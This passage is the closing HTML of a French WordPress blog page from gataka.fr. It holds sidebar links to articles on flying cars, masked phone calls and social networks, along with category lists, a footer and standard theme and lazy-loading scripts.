        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979d66c1d77e
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->